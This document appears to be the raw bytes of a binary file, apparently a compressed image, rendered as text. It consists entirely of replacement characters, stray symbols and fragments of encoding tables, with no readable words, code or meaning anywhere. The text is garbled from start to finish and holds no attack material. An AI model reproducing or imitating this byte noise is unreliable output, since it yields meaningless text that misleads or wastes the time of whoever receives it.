�sJ��   �@` �,1@ b�c�PqK���B� B�ӟx>�� �y2��@�H%�  %O�k��0�A�*�����  d 4$�b�a�P ҪQS+��k����83�����\}/�?J	�M+  `�~1@B@ �^�dB�Jd� 8  �T@r�X���,6f�I�#sO��f��k�.*�
�.$� 	D��0�#�c�IHH
j$   X �� �C��)PB�)P8b�� ��4�}�}�2﷝t�� �Iq&� o��P�$ @��IHH�d $ 1P9��Pb�b��P�A�0��q��C���y��� +J�a� �D*��  
�P��h%�	@B(�Jn)��	�r�P��P�*�@1�@ �)%���o����9���X�\I�  I�,9(0
K��� �����Ea� M�&���P�U@꽕a��B� X*������ُ��]�\�0�4R(  Bǔ��v(P��P  $L(
��j�M^#M�D�˓C�\�ˑ)W@�K,��0�5��̞4�^�_���z����YY���	 !!J�*
Pi0
 ���0	(��A�G8�<ݿ?:�Ӧ�ӧ�a���V��)B���Xa�8�*k�c���}j^�t��P��)Sh�UQI�^cX�Ҡ���� T���CI$�EW+�/���o����B�O�h\���t�fE��(���a��B��2+<���i7����hm1b� ���! xY�«����hP��d,1@ �D{Zc%#Y�V���|�˭QtP�+���"P�p��>��-�g�����
p0�]B���Nd���}
(�C�x��RmX5TƕP�B��^PhX"�,\� 0	"�ڭ%��<��k�V��5&z�(��	 C����N���˒�L0Ŋ !ĩe�R�� �#����m/�xʩ!I,%�������cTg@���-U�0�A�$���DF8�>~쇦I�R��E=釘�\��ֲ���C�\��4��A�P�)u
�8��	8�?��ӥ�/���^�Q���8(2�]���  (��j"�	
l�ٕ��g��!�ɋ䙁3aZt٧M�2`����o���e��,�:��kUP1B�NO����o�^�5m��+bR<;B�b�,%ѯ=&�PB�  �I��Vɓ?����ǾQ����E�m������w6Gli�9�n[}/��z`� �B�R�\�C�(;ĮRs\=|�����'�F�x�̾��ô*D(p�t[�P��#�@� Rbb�QV@��c)���G|ٜ�։�ĽT����լ�S��U[ןz^m�g��U�\ 1a�T��T���b������~?��~��v�E�H���%ái=f�b���X�J
��D� iDm�]�]�L¢����t��k��u�.�q�G�L�����`��B�P`:����B�\��Oǯ!�}^[�~���<<(X�D���g]�.`�	e�'3 cP�6BB@�ό���ҫ|���r-{��-z����Ɩ���G�ʫa�|���}5�ׯ!u���I�� ��R�k.GI��׎x>�)��飨TYqG�~O�Ŋ����S�B�4�@�@`L�ߞ�u�&����]o��枏$m(�OC����6�ZkE���<�����g�1UF�\HS��b�D��T��x��z����g��ȅ�͛�?)#�X�ǡ����$Ҡ�b�#B "	Ʋ��t���v���g�_�N�\��O'i��ɗ�ͽ�n��g�]�Ӱ)���Pj1A�aȅڦ���[�N3���2F��R�6N�&R �A�Cg���!�� ��"  
�O�"����������U��ԫ#,�/J�[&#\�G�?^N¯|��(K���#��	�yHRƺ�Y[����~��{\V.%ȅ��H�,1P�l�s�b�( P���� A������5�R�:t��::�OF�h��Fxe��E��7�������n�J�ޛ9�r]i����>�T� %0�1q#+q��9�y�|T��.�PzR���*�]�ܦ(0
 $�2 0���<�KZ���h��]]3N��d�+���{y��H��y��GwӖtQ��������m�3�~K����.19椕o����A�7Պ�E�T����ʌ1F���~SP  Da�  Mi1בrtr��-�4�ӯt��j�f%f���R�;ƿJf�,�q�-�#�b���B��\]A�19dz\�!��O�{�Q�8ֳ������/���L1@ �  ��B!�yo���f�����ŵ�����UY�4�q���1��t�߇�?j�6H	��_R$"�6��^���9��1��']9?�z�o����u+��|�?P e�ކ�*� � �$hhhh@�
�;cNQ�O��㛧[ŷ�0軝��b����/��>4��S�!ԭ��3Mx��=3���p��E����0Z�q~[���g�����8<>:K� ���w�0� a�P6A2sY|ަ���э~��i�|��Ar���F��"O4��㌫�jg�������3\����x{=��ɱ� ��((�����'���0��x]<I$��@R�~��0� 	2W�e�X����s�e�ڄu�?��o�p��oej�(�8Z���+k�L������lg���Q����K^�U#�� RZ-<���x��g�n$�c�����& �/Jk� a� �"���ȉ/�1�:V�b�J���}+������ꛥe�kj��~�6�6���c���=>����=�N�����-o4�0�PTaHZ	QW<�=N7j�}9����ã�8 �1�]y�  P @`�c@S�>\�u�%[�Z^�kx���u��˓C?�������u�k�^e[7�حx9枞�����Q��ݰ�PUk.��K�`��C����<�ګYk>I���}/�8 � �� �G�x�>y9o2/�PY�V�5]xt�7��7s���eeBЖ��l��f�b�e�m������+^=��w�W�vyVsU�`B�s8o7���m����UZ�ZA p|xtԳ��r�� PBDnQ%�0���8��TչQDRM�w?_��� KK:�4���ޮZ�D3Y��ᩆ���KG�+H�i^���n"u;p^i�СA�A�(r,��g����6���贸�������"�=�@b@( 25(��VK��Ƶ�jH�i���t}D��5���n�#FK;W�eӍ�:�ԩ��s�cۮ�N���"5�m,�0����L��PPquVr�O���>T��px�:<H��U���`4� Cc##R�(�r'��������6/]e�u����lZG�NS��z�o3�(�Ŋ!V�	��4x�4�����h��z�n��z־Zd�,XPU�γ��ۉ�~�>�O�.G���Z���:P�P, S,��LabP��l?O�;��fgQ"-g��_�\���eF����am�N2EL�J��E]c��9]\�+�]u�K���{:���6�su�:���r���G�}?��C�8���G��;Z�����Z�p 2b%�"e�@[�FO�����uRni%dX���vzB5�����c#��������	�m9��8�X�|'�RsZ���Yh~��mŢ�ZT,Xpz���߇���4�o�C�8���ã��*���!��`�1HB#��Dݩ�&O�\ݞ��(mi5���ƿK2��L��5"Y��Ki���g�t�������ѱ�ǌ>my�{��-4K�&cA�^E��,0�p2.������r�zeɳ����c�
�H�r�  HB`�M,�ڵ�g���sux3���^�)��>�����{{m�cM�bD�Wl�6���μ����h�gsJ�m�m׊g�/��e�7='�>���C�,P� PF6�?;�r����'�rm xX���* p�v�� �Qb�i0���(�MF]ynn��y�i/-eV=��^������^:���#M��1���绽Z�M6����Ӗ�X����ۇ��,����a6t}�t�V:,Xc��Q��s���G幥K�|�(X�� �,�fܦ "%�۵R�ϫ7��ឯ?�m���o/���HƳ��oynӃ�\��,���4��a�P3�ɦ�+�D���Q�vY�No�ԝzɴ�-����888(0T*�5�r�Y�8>>,ppXa��轹�@� �:��5HPb�T����~B����r:�Q��k���2Ui��F�+S��4�O$�y��gF�h�j���4�W���1|y}k:�N���qm�λ(X�é�E�ޯ�<�tf윓���G
�Q�}�P"PP�bME���X�w��>������&/^ǜ�<�n���4��vwjJ��f�����볙�q�M-A�i)}SZ��뭟9�$V�"�]�:~��'
���G#�� S�z|Q;q|z�GGG���n�q8�-�&<�ɵ�T@��F�σ����OC�������m+=R��7T�"ʯJQ��L]ڙyI��T�պLE����Fʿ_M�x:RL���� ^n���B�l1A�[�z\�����D������p8�н����+K㍉����\>���}��Cכ���>.�z�����s�����T��v��J�$E��+��L��:�N��cIsg�mN���+��\�(0V9������i�Y0r�GG� *�z���Ɛ�����ɚ���d'���|�K�����e��?��=���ZS"�T��V��9tk�D.5:�E����c��G=�)sw҉�_��t2p�(1AV9����~��rvO�>9 (�7G( X�*�A�7K7$�0�W��lw����t�"]��OHq�ǋ2CUSm5�nV��S$iW�5IVTmM|��@t,:�{b2����DWk��Ч;a��a���y=��';��H���$X��G�z9L X J����'Dɥk��������r��1^�"!"gԼ;�<z贵h4��ZJ�R��
�|�E4CC)&2Sk���i�o88)f���1M�$;b1^_g#�\���?IvNX���c��Btr�a "<�h$�!UZm˸=>	��Ľo1QY�����}�Z�1a*�壘DŲ��4+��lV���ւ��u.~��ޞ�����y��K�i�zK U��~������I��.(^���@������ �e��)B"!Ep��7��p���=�!��-Ήͧ^�Mf7\��-5�}��gD�Vi�ڻV�o���̚�"&#����;!ţ�L)��������a'�Df8�9�ه���pr��t?����&
z��@ LJ4�k�"!�+�c[[�V<���U;`ͪ�:'.�>���}$.�i�n�9�ǴӢ���/�9v��j&#�D����='��Z�[��E
>~�;��s��e�˗�N�GG` �۔   CDi3$�`���ϣk����t��� ����6�{��J������Y���HY�fu�zfC7K�
ڄ[��~�i�b]R~�o��ZV��l-�0T
�m�� ���>�˔9b�L�'�`p�лs$0  ���bM��`��k�iѹ���맜���[ɮ�U��ŷ�r��Ŗ���h��E��mjV��uf�y-aѢ4Ծ7�������✅%��y���U�9��s�򥪻J���������Z� 
 ��J4�"�|�+�iѷ��k+�3�����໸�gWj�r���7�J�h�KP�����%J+��Q93�U����zi����u�������c<��}~S��L���YPp~NI�P\�:z^0 �c�$B40+N���z�~}�m���O*�tn�=O�~ʘ����FqmZ�Z�u/�V�R����[��d�b����[\�� �x���\����;f�˂�rO
��5U:z^0  @5(�dj	���q�u�̻��nWY�Ly���[a���u�Xq�v���NvJ^LF�xǴ�M����l�:O��c��$�}G��M�%��_��y�廾.M���GB �߶��$0 D�J0�"4� �_W˺��<�O:vy��1��=��m�db��bE��H����5j���ũaeS�xH���	hpЗl�
����?�����+����Ŏ��}ۜ
   �yC��
��:�}��U<_:p�����^���ט͑~i�d3�l�^��%��&5mI[
��%�EX�����2u*��������*����GG��}ۜ  BW	 f����%^yN��OJܮN��3�ח��+\�]Zj憷B��9�FJl��N�/J��n"qGSK_�.�SI�����*��h	 �s?�㞧gVO�c�*O�IC�uP׾m� hK@���&��P@�r5����^&ih�U�����4ʇJv�ϣ)hD�Q�H�z�riQ�k�^Md��$C5
��+wh4��\K��$��:����8��Rz|�f�������n  CX$ЅB��&�+O���^�p��q)���e��:E�
CB(QZV�=��:�)��c�y� ɥ�\J��(|Q<�H��}�j��z�R�+����>.�Um{��@!�a�)$jlԄ�\c��Vcf
�����V��kM3u3-U�����M`�i���3CCd�@j�Pں,X	xQ,��0�g��0�-���-eA�RzO���b��v� ���$a��(ȁ�����+1��R�:|�nz��hhZ)�f�t�/{�C"R��h�I��E���$3�f��Y�A�ipX���y��w���y��W���v�G|ߘA�E��`
P�(А���׸��*�'��uq]�4l}mA��+�t8��Ei�Ե���@���4�E��Ě��4D�f���/���}�*Dˠ����ppy��T��L�I1RUDm/R�j�fa���ٍܺ<����(�cijS�.u��ՠ
B�h�5#$��2����W�����KS?˷�Ns�S�����<,xxtZ;�G2���pP��W� �HU�ռ=Y��,G<�M����8�4�,�*���*��2e&"C��^��MөLEԥ�-Ut1c��]K�O/�S��W�����y/^%�@X� |�G*��P�@�W6)W�  ���X�F�L�#�zy�s���/ʳ�B��*&�HrGNf&�0����T��Qq��BZ^lV�	���YHxq/�T@�+���輙����A�)�����T�#	!H�n��:�p���:(/��m���5JL�"���4�R���Љ[UJ�S�i�5�Td��f�B�mx�D�ԬZ�8id1q���� �y2�� �.O��]\�#�m�R�'*X��ɢ`5QM`׺�A�r�p��󖔵+�uZ�h��"V>ENu8��e���Y����{N[~��nw�i(��&:��b�GK�e\c�=�S�y��W$잃�ty.�����C�rp96@��F�(��ǲOF>�]"��/��P�ˆr/	kHcm������U��Y�6#i`����nݛ,bw���]63�б�kC�Ť-a��o���� ��9P��b�����$(1���#4��ˮ��;ju��ޥ$�.$ŏ�}fi�k&��/�UH�Y��\��&9��g�'�S^��%qQ6(������`&B���}~M��N.NT$��@���9Lp�S��r9�! ؑ1��i]�qn8���jt�WW4-kH�r$�!pL3�6�8j*��r�ͦm&��t�\^�1L�=n:e2[���ǅ
����=�r�[���' p1�c��d5��(vR�xR �p�$�F��!�-���æi�cmz[Z���89���bt�#)�w��Z\ƛ���=N�x�L�����ٮ{^K�g�V@��\P��:]� ���?�����PPc��Ȕ�bߌǥ.AB�S0FC� �Ef��v�E9m�1:��ӣ�e�[1:�YYEJ��KtXVi��يc�ktX��/�a�ƹY�]�ΚL���i��w5�����(RT���;��9Vu>��xpP���KO`��!�Q"���|�
���s�Zzi+N5��I��ކ�-�=d���%Ap�g4�h��)�OK���~��Zs��Ӟ�5�E�*��ϯ˟leZ\K�f�i5�(�f�oK�k��� �@�ں��R;N�<J%(nP$@ T��3��>��F<����\���n��yE�V����c(c6[9�J�5�j���6n��<�����4���ը��ԾILE��[{�,[3��Oo=��~Ϛ����7ZSZ%��tY�v��p�)pP�]0�ȀKJ(9�=~��Z��)�+�'��s���}�Є��M6��œ�&�U����i���4i3t����VԱh4&Nr�|4,�6�hZ��.�@)|޼&�ߔ���8��E^j�V<u]� �m���ʑ���
b8$�?���D�s���e��f���)H���؊���9�w���m�4�t]kb���(���BM:���F�Y�����1a�k��>wN���yK�<::>�뾅4Y�v�1D�`蒢b���?0��=A	��q�Ҋ]:��'�޽]nmk1a)�:,Ap���r� ��엾�V��F��J��*իU�1̭q��ͨ�U@..a�)x���^�7���P��B��#�]۔ŏ�FJ9DJ�d��rb�����k^�]�׫�ǚ_��߲ηS�6v����V-��x�cEtk_`��L�_2t����5��sӞJws��ZL4�� 2��\?������reC��$��onP�PcE0���t��W7�m=<������˜��uF�ى����$�#µz��{7�tvo[k\�:սfD*��S�OnU_�Egyz,P (X�� �N#����A�ab�%gnU @�������u�׿��vn4ΛNx��S��ZfJ}��$މC������*&���X�@���bD�����2�6�]�z�OhX��� c��_����+�X�B�ǉX۔ň� �@HBfQ:W���;��-%��gW`mch�5�d��Hf-
���Sg<f)J�����4\[7R"�Uk�+-ĵ4��а� �FL?�����<WoU��@�(��r�@ �P�b &a�����������o�˜��E3-����͸�4�lZ�7�f'-dop�M1e0�D	%*����4v���(0�xߜ�y��y.^�(1D�A$��r�@R8 bB I����WaN���f��b^�":z+i2}&�6�*����Ҿ#��8�c���Mt��āђMF�o�f����T�Pa� ¬d�o��?A�L�b��	'V۔
 "��� ��K�]���4h����oc:>�G�4�[@�VR9�v����S�����,�>0VB�%6���-{g{iRL1B�  "�3���c���p�
�����a�� b� QK]09�m������q�i�d�d�ك�[MU-]H��~SnM4t��[{D�H�)[��5.�i�/�gsiZLPb� QQ��5���6�����A �u�V  "�b�8(D��/���ф��h�_�;�Ml��h����ufV��e���&�Ӭkd�$��Euh�ׄ����\I���
 �g�[�z\p�9�P�Cā����` �H�b� �x�+�kliT-�'�U^�$���k"�,�����NE^k�﹋�<H�C�"�^z�m��J���B`PZ�罘V��X�B�K$������  � "QW�e����d]�J�C��~��	X�UĈ5�#7K����n�� ��+�Æ��z����V6 ��������K�B���(��Oې��p   ���۞g��4SEʂ,���������I�:�14�fs�2�w�}��K����-�D�o�U�d*J:��C �~O~֣���jmW(y^��"�5�@��C `��p��[�yn�tgul���Y������}Ӭ��� �GVc8�[k���v��(ah	�O37�˘�ڎŀ�T����Aʋ����;�ȴ,ZMU55e!��� I   !1A "2Qaq#03br�BR��$4��@c�CDSs����%�P����  ?V�V�YYY[�[܁��[eo��U ��� ��������J���S�L� %�|����m�����|�;Zs��u�?�������+{�+++{�{�x�<
�� �R��E��e�Y[��ʬ���������!��*>�
�Zf}� �VVVVVVVYU�VVVV�YY[�=ս������w�~�����t,������첲�����B�肰�[�� V_�ʋ��({�++������������+++++eo��Օ�?J���G� X|��t�VV�eeb����l������,�������B��qj�~ʓ�T�����m����ʲ�++++tm��.$�uG�G���j��5SiQ8�o�סem��eeeeb����������u��%�V���k�?H%b�6!+ϩB�ԯ�o�g��s~���Ir�<�S}?�CsKo{]A�"SfX�/�5��A�b�Q��h������
+$���em�VVVVVV�YY[aWWY�e�'����)�c>���Ď�����6����9�Q�⤫s� ��P��w�T�� �k*i$D��/D�2n*�MT�U� ƛ ({���t�oң�w� �>��0A�:�,���,�������!"�gE�š��$�Wp�b��ղTJ�߇�����rj{�tƲx97����9�}죑�J��9���-e觤�b��c��K]��ũ��Ӂ�?��c����S4�g�zWWWE�� �X�}Sk�r�`�t:6@{��Qr��B����ˏ �2�M}Q���F|��J�u��s��TG��-AżЖ��pA�N�E(=�hy�:��jQ�da�!z+�ǍЉ4��������H{�+,T{H�j�|n:Y�Ό�)��h�]ܟ3��q�I)i7��+{�uVV��.W�xϩ���}{��\u'`�)�AZ�Z)ۥ���I�H��(�A��I��St"/u�������6z!��Ţs����ȦZ�d��XO������?1WY�z2 �R��RV�'Թ踔6�h(OP+t-�
qV�dV%.��.�zqXe�(��s�w�(��T*^8pTU��do7hԅWE��-���>�C�T�����l�n��k�W���� ��z^��[ȡ���X{�)�t�����Ե�j������w>��	��-V�'"6�Y�_4���zH�� ���uD��)�vn�c�M��x&3�v㫑!��@�>�u� R�Y!Ez�;􂝹�����~	��QzB{���V?$9��
�<���{F��Q��/n�����٧A�3��.y�:�R�MW;���^��2�]��L��ʈu%����Ae���U<Y�w���| Y�8jU��do���T�	��A�����[�bC�9>ߺ����A66wt��*S��m�WW
�JwM�
� }#0�����ǶU�(�2+���`���<l�y�����(�8آ9�3�Q bx�u_NM?(r�h���<I�S� �[ݝ���s}*��9~�8l.�m��oHt�6��(���9c+�M��9	��VъF�ܲ��hT�����������	�s����
�5��B씮=�P������}7x�e?uP��[�Pi��+Љ��?����ڱzY��n��F�r}	�6����� ��{��*����M��T=��?b�� ���*�$Z���h-��?8��<|-��"��:�(S��+{!FǸ��.>
7��.��{�%b��j�����",�7�K�{�~S��ן%4/�\��`����Yb{��O|1�O$��X�)N�p�x �Ѱp�6�^��'m�U���3��pN����I0��`�2�|�O";�
�vX�of��*p�V'�`�掂��~!ѡH��8ؒ\z���R����٪�u!vV�\Y�*�T{@e��,?�M��]��Q�WͻX�' ��,^I(j���n�����n~f�������i*��.o�c�l��k�&4����1�m� ����~���>J�̏����#�������%M�m.a��^����g�[�~*KOao3ܷl��Ȫ\6\A�ϸ�pj�=a �����e���5��n��r�h�T�*��<�U�5=WŁ���xs#����1��*�v6�����gT��pvz���x$�;��CѼck=n�En�<׫O�?P�Zn�����w�/W�w~�������2�Dt����h�a�O��䢯�:;�,�ꩥ|�s��q�Q�́�CM��^��0D�ZK�XU+[�T��� �@m�vg�S����5�,�	��V0�S3���(��A<=Xc`k�Y����+5�=�#a|o�g����7��u1"�[ͤrM9�wx���C�J>w~��H� ��GH*3���� �f�z�d�uC_(�M��.��(jX��%6G��3�.��t�6�3�k�o"�y-0p�@�г�^��*7G�UGX���h���H���ct��S!�Y�@ qTn�U��˛��]x��"�$�9����4�~j�	��_MZ�g��Q|��ӷI���?�r�I�����] ��[�n�U36� ��Q�TR�Q^��1��&�}�!�!W�5ǙP�ǚ��^�W�����	V����!�s��n�J8_��[�*�� ��+5����Kq��E��|?�g�
����6�yn�B��Fo�F-H�qR2�����*����C�@*N׼=�W�~�R�m�ތ�Ɇo��q,*Z6K�����Uz�ݗO��w�P�P�>IG��
��kY�uI{'H�*���UO��]��H���6��?�)�����~�*|^�r�9���+nUC����Ī̣�O�q���>R�tӲ�^��a�W"�C���G@��+� ����*�j�:!:!S���!Y��,�A�^��g�c���18UR��L�i���~�c7'�9��v�lz�aŭ� *)��B�mT�%�����3��B�P��S�c��m��� ��:�J��RN��i㉼���9)	qTL�ow{����-�������3	�����Y7eg�s}*���&��?t}�#���MX��n�tB.(t �xv9��I1A�T��7��T��#oĕ)�O��<�l��qP�r�TQC$͓�Ό"���<PhO�����H��Ll�n*���ʖC�y��<�N�3G�}x$��6V�QO�*���J��}K�����={�S�����U� �AC�h{ñȢS��/��c�]ɺ������=F�6��h�ϳH��GmA�6�����{änN|�E-���RU��wX��� u�Ǫ���m�,�a�g�qB_fmǒ�3ͣ ����3�p�^=�u^���XKwl1-$~�p���u���b�Ց��� ��G�?/D ��C�]_eӊ%8�R=�G�^�bG��}�����̙��U|Jp�f&Y���x��VGHR�R���`��^�u3n4^��{g�]���Tљ蛛�*h��P�%+���0��{�ȴŧ��V ���:�ش���� �]R�b�`=�z��t��t1�� ?+�.=�G���Ђtb�=���t��:�/J�_P��g{YV �qs�ޡf@0�t-!U�U�͘h.���P�ٳ�2�+B�FF8�����$y���l.��	L]B/q�����-8�YJ$i�R4�تy�N���5S*!ԧ��yr��y��z)|���>$$"�ce'e�,p?����/��GhԱ~0�=�hA:�8�q}���E�4�W����*�)�8���o����s�o��ʬ�۹�ـQ9�4T����\
k�N���Yror��cy&��LvdY���8��u;��K�i_#w���u���\}�*����|��Q�0�§�FD���w��i�x��(�eFsQ�~[~�{�hu!??�X���|v�`C�dޕ��e�)�E�Ou��fsh�k8䷖m��m=+x4A�+{�#8Y�ɢ�����X'�����{�C
��r��������'������8-E�/>9Qa����)� � ශfT�M�1��"u=S����̬'�I��8f-ͣ��hUn%<���r+1i�ŏqX}vWd?e����kP�mhXt�tN��M���sCf4?��� �,=�g��5A7�\��J�U�(�uUdn���X�Pۖ��
Ǫ�g���22��x� s��B��?uT��u ��!aT0��(��^̡�Qӆ3.Qd��Wp�T�t�C�F/ޥ�q���m�����2�*|��X�a�[t������3�k��Q����&m�I~����:��ՎT��uy3r����^C^˶�ˊ��ٙ-���D�"⩞\�tR��h��e�;K~���`^���b�������/>�CܔQ;��J��CO��WIH4`��}U\��3;�ɏ�\��y��.�� h�ĸ��=e;���VZH�� D)!k�b�՜��=�f��I��jX湨��6�e��}��RV<���[� )�9��EZʚ����!��%����a"�xsT�q�B��У�w,n��;GOֆO?u�kH|� �v�h�W�~�;�)�U�_��������Ui4�k�ٔ^�(�K�R�4��uv5��@3(ccG�k�ᮦ��k�x�������Cq4�ſ7WDנ�~�U$5l�+n9x)�����_�0ih�-1q���U,����w4���R���s�b>�6�ǂ��f���E<���+[D�}/�A��?��ą�g�Ux�
O�Ѵ���e�N�*�� �W�'���f*�嬝�1C[�0�p}����ɲ�� -��#��f�;˒g�?��;��1k-��x��,��v�+#�p w��y��9���6R
��C��k7���B�Ij7l�RT��E&W�F�J�bJ`<
����¤/�s�w�>�l����*��G'҂�����ﰢ���ګiY���Z�#����o�bc� �M㪏�����	�$���zfO_ ����]uAYF�Gr6��y(�N:��A�L������Z�o�S�S��8<mc�b�MI޸9���4x(�����=�0ݭIT�F�su�PPb;�>��e����,v��К���:��y r�܏��m�(,6]�P� �����qx%)R�J��!��`�:ܔz��Wc�z�Y��w�b��`��0�.�X�Yl���Ec��9��c�\]6!+��V�4�c��V����j$����������q8�R2��hBpR+�)�h���!�%��Ný�oV�K��I�����!���B�vfۭ��YF���lƒ�<�nd�zᦚ�7ѱ�N�����J�r$�-aǊ+��7�ҘŘ�7�x����*3W�A,c�F�>)�sJ�`tY�	�<TRob�O�����.�y"/��jm��+��%��aW����~��7�+nY����g.Ԗ�뜫�OD7�l�F_���C�)b�4O����W����P�i�<n`�M����?u%eT��;��h{���(���^���<�e5]��v�=`\5�Sb�����2.8�EI</�t�9�GӒ�M��S�q�nJ<Q�9#��c����8�Y"�����^���wz���y���U,4���cop	�enRH�6Q�`���E<5�wYn�c�߇/Xy�X��=3o}\����͹���i�8�-����`�:V��.���(!���=����L��<w��.��Vkp���z�'�a�V����>Az;,��t��[�osT2v�3�쬤�]�l@�]
\>��w�3_�bX_U�����~���:�5��J�<Cy�M$ўv�-Ԏ`�32�� �ðL:��3��u�UGAA3#�'�M�ɰ?eK�SR�M�{-�n)W3��Tϵ�n�L��TO,7~{�A^'�0y ��L�}�_�7��:(e���㝂��(�XTg��V
��� 3�m���K8� qߺv�?�(!�!�lG�(�_�T��I�u{ܯJ��`��G/曦d�Y�`T������PF�AP���
&2&��Xl�����^�c�)�u��Â���6=�F#����Iyq<ʒ��ܶ�7�{�R��f���r�r�~�J���nl\a��u]ޅ=��,o��Qӱ�:'�-���䠩y��tv�5[�XK�y� �^��.ܧ�(U�N��mkdW<��1��tn�{�Q���N����f����ڦ���tӢ�7S�� ��!�'��T����%��n��l��(�\��O�����+/J��]n\��\��(�w\�Xl-n�TR�6�FE�F@��L�pKR#�w���䡪a�yC�Ɠe&9񸴀Z5mЬ���xp*��������^�nk�<U\�wFD�7#��L�C�s��*��_!�#�0XmTq�����c)'{��7~�Ѫ��-i=�����v����Frt���Ҷ1�*�j�|�@!�l�%J�@���@hq^���������~���Q?|�vKwrG��B������)*j��-�tq'�6�fN��������Z�5�k@ �Ua��ݶ��e4���զ�O]$��I�_��F(���� ���`��������E䫨��Bs<y,NKau ����7���O�G�5VAa��!=����x�t�-j��������FҊ=��O�a��$�[�j^Ӽ׊�F��c1�8!K�����9�� ��ՠuC�c�!U���ּW����`�ԴJmv�l�m����n��U3p�T;هMl���`��=���y�P�ZJ��U��ݐ{V�U��#��5��i{�WWFw�����Or��˅Uy,�������!�3~�xll�)#�x(�Ӻ�� �1������6�|v��8�T��� ����ɭ� �M��r���ꢗ�<�WGYon�hS�3��JF2W�K�����-�����.;�ed`�hVx�U��#��u��G�:��u��J�����cpp��l�S�� �?e��A
�dr	64�٥�Sc�-���ї]�w�h�A7d��QT�"������Q���O�Z~D6����i��7]՛?�m�E�&�kG�yU��)��~(�^��o���t���6~��)�~k9�u�*������&�z�kspRTӊb$a��E�U����1l���hD�7L˱���˫\�E^�X�O�l�w�=��+�+%�`�2V%9}3}\E��o�<�r��-�c�ɥ���(&0{GG��,W�E�P�:cܔQ�}���X��>��c��1?��~��)�T>	[#�XN.ڨ��>ߪl�����_�f���6\����rr�Zw$���ml��6��v=�|-c]~������F��1pq��Ě��s��Z�v�}�r����SX�ʢ����Lͬ���h*��K+mzÍ�|�Tn�������������|��Cܞ����oW������V9�p=:�����gv���'��V
.[H,P+������n�AL�xwop��/T�:78�J)�#���q��3�$��ek�u��8�ϒ�ÛR���F�fUψ�S�����u����8a�|ֶ\=��	o�S���;��� �o���I	A�0=��_�V+؈��l>h{��ô����v���;�f�k��ύӛi|v����TS́�a���v��M�iﺥ��˺�܄֨c����Y+�ѻ����I�s.B��du	-r��*����%��N����sϴk8����7p�76^jV<����a�e�$���� {u�08���R���y}�9M�2o
U���sڱQ�~`�@ly���ӱ����C���h���4nu�*��s���'dx*&�?� ��h˚{Ad���ˮ��5W�9����>S$$1�G(�����)���g�Α����T������O�O�˸m��DZ��㨍�ɫO�,=�ͻhi���|��c���(�l���@�G���<�Q7�x�ة8-O<�dݶ�L���zX��
_��!zWx����@�*���v{�4o��=co������Z�����śh]������m׫��<���L��Ŗ��k��Dt�do$>\�_^
 �Յ�zk  
/u_=\!��7\Ǹ*����qn�:̷D����6N�NˍUe0k�,�B?h�w,���s:�n�q �� �'�e����h�s�^(lj��x��~�s}*�^�O$�8t��(��*��6���@��ڗ�h���J����ҷ��)Y����C6�phU����~��5�Q8�]>&?(x���<qS�nų��uFQ��~wT��\o��V�ot�&��ͻh76�O��PӘ��{����WS�d��ʒ,K\��D����>rU$m�2�p<���yN�#ތ�
KV��7r
Ḽ��=��(��ɦ��Z�M�?Z�O���(�*I-����&PI�ǉU����}`b��ٚ�iw�!cTn��5�����)���[[;��G��{@~ʎ�F݆�T;�$&�B;(L
���C��)p#Cܩ+D�=�G^z���IQFJ���p��@��͟��ѯT���=�i�E�5O�����>���E���u+­�1�0����0��:�{�}���A�Y�F�5��^��͢�2&d����G�e,���*Q�'���֧wқ�7�6�rQGk�x �'@�C���3l����N yc����ke3r�#O�dm�I���w���)��`=n!`����336�,���SD�-�N�t<��2Fۂ��7#T\줍M�P�9�6`#��E��YC���:��zj�w�xLhkCG ���(}�����5E�Q�H�������c�09����<b���6��X_>���(���0�l�Əf���;�z`���k�H�"O5�7�Vy#f�^�>
p$��,^\��鬽�V��
�z�("�� ��)��C��n��	��*��I,YC����_��Z� ��ۇZ���Y{m�;G�UY���Z��mB��EP�#�� Z�\8�ȹ<2v�e�mwi���і�
xc���m���U���Ĳ0\��s㕡ö��:A*�ݽ2�V���Ӆ���&��l�{��*�J���=��g�F&�b0�����9��h��� uQǚ���*H��I�oW�pU�;�y�ݗ� JØ�R4��4*�vN��O����[��C8�r�<E�p�������&��n�Y,muD��eIYGx��7X]�I�&�{��'�|Ůl��94ֱ�(��X��-�~j�7͜�����S5YO�� �렂�胲�)N�"����P-Q/�P�6��9(�1FڡQ�3�;����X�>G�Z�+�����[~�fvd� q��T�:9C�:��0$}�ْK�ǚ�"c)��e#��`s� p�S��bs�w��*Zc_{ο۹:1�S��F?�Y��� e�RӲf�]���l���p�[�T��m�-�F`J��}<������,�����L���g�F�C��čզ�D`n��̶��s���ő=�����ڠŐ(FR��X2���A���J���:`����ř�aT�ط�
@�:m�@UT�tR0�H=_,w`;1� ����D*�����U�"������a��8�|�!}Ɨ^�3�7�&��hiw�iI�c�{:,��[��o���ַ4�,B�Y������5D�߽�D��<��~��%�L�70{��JhYFL�In@an^Z�`��76��uQ��74F�ݿw��S��,�y����ь	w���|S8 �fp�b�Ʒ9�cC��4Q��n$�W��� ��t��M�������c�Mw���-��j��$�꾕�W���x� u�S���lַ(hRa��Ǩ�G��ʤTј�7d[�7 ��ټh��u\�,m���g�'�CWR�j[��۴i�S��R��F4��奘��re�~D�*gI$|���5or.h9IF��B�]���B05�:Aċ}�������v��I ��!�H��kv��6�J8�c`;`v�qQj��� ����tH{�q�ַ59T��7�lz���f�P�fŧp��*(� *���	k���8k�<E ����+�J��wN$�\�� e���+����gJ�Ȍ���U8������btR��B� U�e"F|A��L�6��5��.B���H���y��B���gD.��<�����@uۋ�,'�!b�۰��t@!Ҳ����*��,��nh^'�j䜤X��"y(6ZV-yyu��T8v�6�q���e&�Y%������p�%k	7-��2����+,�?��IN����qx*J��,���;�-�Ϋb�p��řyİ����B���y[�W��ą�c��X~�,7�G5�[˛]g�Y�L{�ˑq�*M�al�ipq�����_Bs4w(����{��A1�������h���6YYYY?Eeem��Hޡ�T���''�X�<�T�C	��Qa�2�Bo��Ϳ ���q
